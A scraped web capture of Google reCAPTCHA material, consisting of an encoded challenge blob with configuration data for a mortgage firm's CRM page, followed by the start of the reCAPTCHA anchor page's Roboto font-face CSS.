/LMKCwoPDrsK1w47DmB/CgXgtw5rCvA7Ci2Jow5jCvSNzwprDmRptwp7CrD3DqWvDi8KxJcO6DMKORsK2w7suwqPDi0rCqcOOw7oIw5ofMBBWwrRcEnFsw6Q7wphpw4Eyw5bCo8K0MsOQw5fDmcObJMOIHgFWYsK3dh/DqzPCtTLCh8KMX8K3E8Olw4oaw7LDthPDv8OSwrrCgMOEXlQzwrcnwoTCrcKhw7d+QmBjQsOSdgLClsKnO17DscO6UcK2VAzDhHU2H8Kww7jCsj7DncOxR3wEwqQBwpMYwqd/GFA8wqpvw53Dp25BH8KVZsKQwrZofUFmGkbCnC0Kwp7DoD/DrcKOaXfDq8OUNMOCw53DhcO8IMOzE8OPRHzClMO3bhVKw4gGYcKGOsKuwp/Dlj01OnfDih0Hw7lowo8pVBEpN8K1ZMKiwqI/w6N+w7l2LsKSwq46woBcSMK9VsKFwpQrwo/CssO+A1dROQHDgcOXw7/[base64]/Dhxs+cAEjwr/CiMOtw4vCgELDoRnDvsOWwrBtw6LCkiJxwobCrVzDkcOgw4zDgBw/wpsuw452w6bDgwLDhWjDl0DDpcKIMh7DlMKhwoPDqlgowpweLsKlwo8VB8KzX8Ofw4nCnsOiAwPDg8Kzw7lww5pOw5rDkSxgW1/DvMOAwrHCskp2b8OmwonCl8OfSDvDo8OPw5NeU8K2w7MONcKRw7ltJcO3fRnCucK4LMO6NgrCukQ7wr0BZyTCgsK6wrfCk8OtwpDDq8K2ZnINw5/DiMK/w4QdclbDoMOwSG3Dj8O4YW7DlcKBw5EacsKeXMKGw458ZXHCkMOuw4jDtBLDisK+w5jChC3CqMKqwrhySwI2X2Aswr3CqMOwRwnCpwdCX8OEw4lIw4UIw7d/D0bCs8O3JwPCtMKDEsKww6PDoxg/[base64]/DoC7DlgHDjcOLPsOkXsO2wrfCmsK7wprCpAksw6Ffw4IqTCQNwrnDoMOoPnAwfMO/wq91esKNwqfCgS/DksKoOsKBVMKxVcORecOfw55vwpppw443w44MwrBRXWLDgk3Co3pYw4gNw6MaPA3Cv8KHwrnCmMOeO2nCvgXDqcO/wpDCmzUaw7zDusOnLsKTHsKDw6/CtFQRwpLCiAjCq8OVwrjCs8O5DMOnPVp2w6TCqiZQw50/w7JtEzUba1fDlcK2wpoUaGtOwqXCglLDsT7Clks+PGoZFlU2w5Nywo3CjsKPwovDjsKaOMKnw78Rw7oYwrsMwoXDtMOrwqrDocKhNsKfDSUbdTNSScO2wppyw70cw5ABwrLCpWE4OQV8UcKpOcK3fFTCisO6VEB+wp/DoMOkwpDCgUvDm2TDmcOkw4rCq8OGw5UbwoPCjMOjw7LCn1hzacKRw7XCrsKbw7N3VsOrw7HDhsOuwpYTU8OGQ3rDs1oBwqHCt8OEE0XDvX1Ww4lZQQ4eX2fCjMOnYiwsw4lqwoQ5bj5YWUUpw6PDn8KDwr9pwqUKLU0vdcKjPDpZH8KIwp/CocKJR8Oaf8OZwpDClMKgKMOjPsK+w48zwpo1wpjDgsKHw44+wrZGw4PDhsK1AcKqa8K6ABzDpMKQw44vLn3CjsKRG2/DjwnDrGDChUwSVx/ClBDDn0tlIG5dSMOFTMOnw45rH0XCqwBOK8K+bR54wqUYwqzDksKJK8KywpDClsKAw7Faw65eJ8KyF3nDr8OgY8O8w5bDrwvCicODwpEXKMOVPBrCosOuDGZTV8OCw6fChlPDn8O+R0gMwonCvUjChMOXwqHDhsO6URXDocKBwpXCjlHCmnYsw6rDt8Kpwo4YwoxFw6/CgsKZwqbCrl/ChcKxwq/DqV5Dwqh5w48jw6XDnsKhRMOCw4huO8KPSMOwC0zCisKewrRQw6HCoT7DmyweYE/DjEQSw4HCkj1iNDDChy/[base64]/DjsOLXMOJwoHDrMOtZMKBwrjDq8OGw7Yka8OXwqI/[base64]/[base64]/w6pMwr/Dmik2JkM7PhBAw4wgw4/CpjHCjxjDnRN7w5dEFG1OERbDmcOSGMOrw64uKTxTazfDhsKhExpGHVYsQsKKc8KUfHFiYwTDtcOnW8O7b2NjO1cLYCFHwoDDjSsiC8Kxw7/DsiLChAwHw4c5wr1JL1lbwrvCmXbCsg3DrsK/[base64]/Dq0FEw6nDvsOKwpEnwpBEwr3DvcO/woJrCkzCrSFgwpdsw5nCpMOIKcKbw43DsMKNJC9bw4MgG8KAASLDs3JSQFLCt8O4ZULDrMOgw4XDji4Awo3CocOewqA5w4bCh8Oxw7vCr8KZKMKWUUtKaMOiwqAtZ3/Co8Ouwq3DqG/DnsO4w7bDssKhFUZ/[base64]/Cu8KqwqjCoXtdAMKiI8K6wprDjWPDqMO+wozCq8K5bcKJw7HClcOfw4fDsxAQPsKrcsOmBSUfQcOgRCfDkj/Cl8K1fMKPGcKswrHCjMO8ExPCk8KzwpbCuz4Aw53Cg00XYMOWWyxjwqnDsQfDncKcw6bDoMOKw6AgNcKawrDDvsKwM8O9wokAwqnDvsOPwo7CvcKhOgsbwp0zL2TDswPCq2bCrGPDhEzCrcO2eCIzwqPCslLDkGYBSiPDjMOuP8Opw7zCu8KTZsKKwq/Di8Kow4dWT0MgekU8VyE/w5rDksKGwqDDsWkfWQ0dwpXCqSRuc8OdWVhCScO3OnUXdzbDg8OPwoYSanHDqG3Dq1zCu8OTUMOIw6IOYcOgw6jDpzzCuRrCvSjDhMKTCEMfwpN4w57CtlvDliA4w6JNbgByfcKsAsOBw7rCnsO7X3XDnsOvfcO3w4s2asOUw7F1w4HCjgAffsO6cAt/YcOKwqFdwonCjgfCmX0tCUbCjMKfw5krw57CjF7Co8O3wrJWw6ELfxbCr3tOwrjCr8KdGMKJw6Nww4NLUcORQl0lw6HCnAbDt8O5w4UwVUQyd0vCoVjCty0fw6/DkhzCisORSljCicKbbGTClMKzNltUwr/DhcO1wqrDrcOYGlAtZsKsw6p3ZX1SwrkbJMK1acKUw7p0PsKPKh87eMOYOMKyw73Cj8OHw551NsONPhvClsOoLj3CrMKjw7nCt2TCpsOeFlZYD8OLw7jDsm0Dw4/CscKeXMOMw7RnO8KgZm7CpcKLwpvCqzjCmAVvwrohYF1ywoLCoUtKw7ZXw5XCiMKKw4XDl8OEO2Y5wrNvwpIaM8KXZwvCoTPCiSJqw6HDocKnPsKTP1YQw7YWw7/CjExMWxEpDxF+wp3CqsKPIcOrwo7CksK7LQIUAB5BCl/DqwPDpMOhQW3CkMO7OcO1F8O7wp1Zw59Lwo/[base64]/DpcOBw7jDoMK+w7jCuMOsXDTDjVlLXMKaGnVfbsOSH8K/wobDg8OhSy7CslbDvyPCmENNwqQUw4pZGsKVwrDDhzlUNmJZwp51en9fwovCo3Jow7wBw5Zqw7xSLMOdJFAJwo/DjU/DmsKJwq/Co8OLwqV3DRLDt0kfw6fCl8OfwrEJw5lcw5PCpjjCmg/Cu8KnU8KPwo1OeEN7aMO8XcK5RhtEZlZZf8OPNMOhc8OTw519LTxtwqHCi8K6VMOKPcO6wpPDocO5wp3Dj3rDmVVcbcO6csO8Y8K7KMKEIsK/w7Blw6EMwqzCgcOhe28XIcKHw7/ClkvDiEBUOMK3Rx8ANU3Dh2cWHUfDjQHDiMOPw53CgVE/[base64]/[base64]/DtBJlw4LCuMOKQD1TR29pwocvw4jCqDgRw5R0K8OEwoY+wowJw5XCllFXwqJPw7DDnU1VQcKlDcKGRX/DvWJCX8O+wpx/w5rCqi5fwrZ4wpMaYcKPw6FkwojDu8KFwo0eb07CunHCh8OTaEbCkMORG3XCu8OZwr0PWUk5ISR1w7NWR8ORA2t+CXIxFsO4B8KMw5k9QSfDoGo4w6kJwpZHw7XCrnTCo8OCfWE/CMKUOVoDFW3DhllHOMKRw40MesK2KWPDkTELDBPDksOmwpfCmcOPw6XDqVPDvsKoKnvDn8O5w77DpcK2w7VnCwRGw7ZXfMKXwq06wrQDNcKncyjCvsKfwo3DhsKSworCjxBkwpl/[base64]/DgMKxwrEVw4zCm0lrG8KSwrPCpDzCtnx3wp/Du8OLw57CscODw4lLUcOZJXM6XcKUS39FFg54wo/DiS5iwqJnw5xJwpfDggZMwoDCmBsewqFbwrhXSSTDnMKPwrVYw7pLJzJBw7I5w4jCgsKmPzlGETLDjF7CkcK/wonDriJIw64Lw4TDoBXDjcKTwpbCt2Frw7Fcw44cVMKAwpfDtF7DnnYzQFMwwrjCrBjDsy/Cvy9uwq3Cmw7Ck1gZw5sKw4XDgjbCk8KGdcKpwpXDs8Omw4IaDjNRw5NuO8KRw67CvCvCm8KFw6xSwpHDncKsw4HCiXdEwqnDpidFecO1KQRawp/DgsOmw43Dv2pAWcOAPMONw41ze8OvE0x9wqUhbcOBw71bw74jwqjDtG5mwq7DrMKiw7zDgsOcChxzEcOFKkrDq0fDolpIw6XCtsO0wrDDnmfCl8KjKyDCmcKwwr3ClcKpd0/DkwLCknUzw7jDucKFC8OUeMKNwpsCwozDuMK0w7w7w7/DtcOcw7HCpTHCoklUb8OZwrs8HnXCpsKbw4HCrcOqwozCpw7DsMO+w5jCo1TDlMK1w6zCosKBw4ZYLC95A8OUwrojwrJ7E8OoBy0PWsKqDlnDnsKwccKiw4jCmT7CmxR/[base64]/[base64]/Ck8KyJ8Kcei/Co8K/SWTCmMOTwp9oSDoHw7E6O39wUMOOwqdgw5TCu8OPwqZRT2zDnGU6w54Lw6QIw6daw6gbw4bDv8OGw6QxJMKpET7Cn8KHwrh2w53DiGHDg8O/[base64]/DlSRtwoHDl23DmcOXJsOnw7fDiMKTw7bDoMOnwrHCpQ/[base64]/[base64]/wqt4LcOEwrHDlMKgOsOfwo/DvWPDnzPCgcOdw4/DlBQ2EitCwoHCjBPDr8KTUzLCryZuw53DvhvCpAIXw5YLw4TDncO4wpNLwozCrS/[base64]/CmGdMwrJcI8OAKsK9wphIVMKyb8KuRRdGw5dQRiZdWcOrw5rDgQ/CiD9Ow7/DjsKbY8Onw7rDrQfCnMKYa8OTBjtjMsKJCxhSwoUbw6I/w5Rcw6s9wplkXMO6woAVw7DDh8OOwp4owq/DtUIOccKbU8OTOcKOw67DrUoKZcOGMsK6dFvCvn7Dj3DDh0NsQHDCqwMewojDpF3CqS8vccKswp/[base64]/Cn2QeBBTCv2LDgUHDksK5w5jDgcOjwqduw4gDXifDsg3CmFrCnhfDucO8w5p9CcOowo14V8K+NcOoHcOuw5/CusKmw7BSwqlRw5fDiCgtw6gJwpzCiQNDecOhQsOww7zDtcOqBR0lwofDpwRHeR4cJifDgcOoT8K8SnMVWsKwAcKkwrbDkMKGw7jDhMKVO3PCgcOJAsO2w7bDtsK9S1fDthwnw6vDi8KHGxPCnsOtwp/Do33Cn8O4fMOde8ONRcOCw6zCkMOiJcOqwotJw5NCecK0w6VDwrEnYFFjwrNaw4rDmMO0wrRowp7Cj8Oswrh5w7zDrGHDkMOzw4jDsUAxWcKMw5zClH0bw7JTL8Ofw4EgPsKyNQ9/w5oYRMOHTR5Dw59Kw611wo5OdgFnCATDicO2R1LCjy9xw6HDocOKwrLDhljDsjrCt8Kbw44Mw7vDrlN1KsKww7kBw5jCtRjCjUfDssOiwrDCjCjCmMOmwrvDjVfDiMKjwpvCicKIwpvDmwQrUsO6w7wFw53CkMOaR03CjsOiTGLDnlDDmTYAwp/[base64]/DoMOaw5Umw6E3wq3DscO4EMOMbsOmJ8Opw6PDvsKwwrMBBsKsQUxbw7/Ch8K4ekVaD1ZfR3M8w6PCgm1zLRUJE2nDjx/CjxbCpVtMwonCpw0mw7DCox3CjcO4w54QTg8dTcO7PkvDpcOvwpA7W1HCvX43wpvDgsKVW8OrGDnDlxYawqMZwpUrN8OiOcOfw5PCk8OSw4R/HiV5RlDDlT/DuibDqcK4w6opSMO/wrDDsnM+DHPDumbDqMK4w6fDnhBBw6XChMO4Z8OCMmc6w6vDikEKwrl2QsKbwqzCll/Cn8KDwrVLFsO3w5/[base64]/DtQQcDBnCg1jDiCsNw4rDszTCgSY+bFnCvmdjw5rDtsOHw5jCuCgHwonDvcKIwprDqSs/[base64]/CocKPwqALEndtwp9mV8OzwrAYXcOuwq/[base64]/DrcObCcKBw5fCgHLCt8KKQSrDtcKnEidDw6ZYcMOsGcKMI8KNEMKtwojDj3pNwo9vw4k5wosHwpjCnMOXwqPCj0/DtCLCnX1YaMKbTsOAw5A+w5TDjybCp8OvbsKUw646Qw9gw4QvwroIRsKOw6NoPA00wqDCrmESVMKcZkTCmjJZwpsWU3jDuMO/UMOGw7vCsnU7w4fDtsKZVVXCng1yw6RBGsKgdMOLfz1rB8K/w7vDvMOWOA1kZE4HwqLCkhDCmEzDlcO5bToHAMOWJ8OwwrZjDMO3w4vCki3DkQXCkDrDmltWw4I3XEF/wr/CmcK3Z0HCvcOMwrLCrDJKwqQgw6/DqgHCu8KQJ8K0woDDu8Ktw6fCv3rDt8OpwpJzOxTDjMKdwr/[base64]/wo9lw6/DssOGwqgtI8OsGsOjecOPF3t1EhXCicOxc8KCw6LDiMKKw4bCt0wlwpTCmUYTE17Cs3/Dv3PCv8OVeDjCkMKZOSUEwr3CssKvwp5JcMKqw6ciw6I/wr8sLRAxa8KOwrAKw57Dm0LCuMKnGyXDuTXDscKiw4NQY34xbCXCvcOvHcKPYMKxU8Ojw5sBwojDr8OvN8Oywp1GD8ORHXPDi2RmwqzCrsOvw4gMw57CqcKtwrkYcMKwTMK4KMKXbcODFijDpiJJwqBGwqTDkT9/wrXDr8O9wqPDtzYMYsO9w5U2XFoBw7tOw49wP8KiR8KJw6/DsCsrYsKZC2zCphwUwqlQbW3Cp8KNw7sowqXCmMKcAR0nwpheTzdewp16IMOtwrdsUMOUwrfCpn1bw4bDpcO3w5diYCd7ZMKaeS04wr1+PMOXworCn8K5wpMkwqbDiTAzwo1Mw4ZyfS5bOMOUBlLCvhHCncOLw6sUw5xtw7ZcfHFzRsK7OTPCo8Knb8OvNH1LZR/CgGQcwp/Dg157LMKKw51pwpBBw4Rjw4kAIl5PAsO+b8K9w4d6wpRcw5TDqcO5OsKTwpMECBATDMKjwrpmMCATRjgnwrPDqcOTSMKyGcKDMg/Clj7CmcOBA8KsFXx+wrHDlMOaXMOZwp4PbsOBO37Dq8Oiw5XCpDrDpmliwrzCgcOuw4x5aUN2bsKbPwbDjy/CgnRCwpjCicOWwovDpQLDlnVUBjBhfcKiwqkJD8OHw6l/wp1INMKAw4zDpcOxw5U+w6rCkRt/[base64]/Di8KnX8K9wpMiwpHCl8KUwpFacMOywrTCoMONRsKpWUXCjcO4CSnChHthHsOQwoDCg8KZYcK3R8Kkw4HCjRDDqTjDkjrCnl3DgMOjFmk9w4tiwrLDu8KCBCzDgX/Crngow7fClcK4CsK1wqVLw6NZwoTCtMOCd8ORVXHCrMKjwo3DghnCmjHDv8Kow4gzC8OObw4HZMOuaMKLUcOobk57HcKewqYGKijCosKdS8K5w485wrFPQUR+w4VgwovDrMKjV8Kpwo0TwrXDk8KAwo3DtWQvXsO/wovDtAzCmsOpw6ZMw5lvwrHDjsOww67CsGs4w4A4w4ZIw4zCskHDhHhEG2NHL8KYwoAGb8O9w5TDsDjDrMOIw5wNY8KidU7CucOsJhsoUicAwr9mwr1PcGTDhcOkeAnDksKLL34Iwrx0LcOsw4PChgHCm23DjnTDssKZwp/Cq8O6TsKYEGjDsGsRw7RMaMKjw4Yxw7BQJcOCHkDDhcKoYMODw5/DmsK9e28iFcKjwojDrnVuwq/CiU/CocOQbcOcMi/[base64]/ClsOnH8KLJ8O6I0Ynw4ciwoLCoMKxZsOGKTZ+ecO2QTDDsUbCqlLDisKsM8O4w4cOIMOQw6DCrl4YwpjCqcO9TcKdwpPCvCjDr11ewpMKw5wiwphIwrcfw6dJe8KuVMKhw4XDvMOBDsKRIXvDrAw1UMOPw6vDqcObw6JnFsOYJcKbw7XDg8OLK3hAwo/CklHDvcOuIsOtwo3CpBXCrRNDZ8OgMA9SPsOcw4ZJw6URwqHCssOoKw16w6bDmBTDpsK9UD58w7rCkiPCr8OEwprDm37Cg1wfJFLDogQ0EcO1woPCjw7Dj8OCFiLDsDNUJFB8RcO9c2PChsKgwphRwog5wrhdBcK+wqDDlMOgwrzDrXvChkQdH8K6NMOuKn/ClsKIZiYqNsO8c353Ox/DksOPwp/Dg2vDtsKlw6QIw7g6wpAlw4wVZEvDgMO1J8KfHcOQG8KqZsKFw7k5w6p+UDsfZRQ2w7zDr2/DiTVVw77DsMO+aH5aIBjDncOILQ9kbMKNLiXDtMKzBV5QwqA2wr7DgsOhF0jDmAHDj8Kzw7fCmsKJYUrCpBHDlzzDhcODIQHDpAsXfUvDrWpPw4/DvsOLAE/DtQ17w5XCscOfwrDClMK7diFFPBJLIsKNwrwgZcOsDz50w4Elw4PDlQ/[base64]/GDLCk3/[base64]/CicOLw7vDocKowrc7w6XCulTDl8KQJ8O2w4zDlsOuw4fCtHHCgwBhY27DqgkOw7BLw7TDuhLCjcK3w77DuWYZF8Kgw7zDs8KGOMKpwp8Tw53DkMOdw5DDl8KHwovDrMOoaSglRGEywrVMdcK5JsKxBihEf2J3w5TDo8KNwqFXwqDCqygvwqdFw7/CnHfDlRRmwo/CmivCusKeB3BbUkfCt8KdccKkwqIZR8O5wp7CkW7Cv8KRLcO7KCHDhgEuwpXCmgHDij4xbsKRwozDnirCusOpesOQ\x22],null,[\x22conf\x22,null,\x226LfyrOspAAAAAJ35SBIDztlLXIAXDERc4JoocFFl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://crm.doctorsmortgagesonline.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22koBHsUhK8KEnze4mq2DDtj3TMLRQ+5Bxt3aXEIsJ9nw\\u003d\x22,0,0,null,1,1768762506592,0,0,[83,64,156,208],null,[194,54],\x22RC-zEfPNstqSfHYNw\x22,null,null,null,null,null,\x220dAFcWeA5Gs6bzzM3HcxCasICcP5YtFTcYpWLKoHFRvxNkC7OWeetCnQQiaL2UyEbe5yJ0NUymJhc67-9FY4eJiV2nyZIriK4TDQ\x22,1768845306572]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyrOspAAAAAJ35SBIDztlLXIAXDERc4JoocFFl&co=aHR0cHM6Ly9jcm0uZG9jdG9yc21vcnRnYWdlc29ubGluZS5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=dgrkken6wqy3
body_size: 49350
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
